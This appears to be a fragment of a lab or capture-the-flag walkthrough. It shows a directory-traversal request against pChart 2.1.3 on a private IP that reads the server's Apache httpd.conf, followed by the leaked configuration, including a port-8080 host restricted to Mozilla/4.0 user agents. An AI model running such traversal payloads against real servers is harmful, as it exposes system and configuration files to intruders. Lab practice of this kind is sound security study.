 192.168.28.138/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../usr/local/etc/apache22/httpd.conf
# Multi-language error messages
#Include etc/apache22/extra/httpd-multilang-errordoc.conf
# Fancy directory listings
#Include etc/apache22/extra/httpd-autoindex.conf
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>